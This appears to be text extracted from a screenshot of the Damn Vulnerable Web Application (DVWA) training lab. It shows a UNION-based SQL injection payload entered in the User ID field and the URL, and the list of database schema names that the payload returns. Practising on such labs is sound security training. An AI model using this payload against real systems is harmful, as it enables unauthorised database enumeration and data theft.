 Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+1%2Cschema_name+FROM+inf...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: information_schema
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: dvwa
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: metasploit
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: mysql
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: owasp10
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: tikiwiki
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: tikiwiki195
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7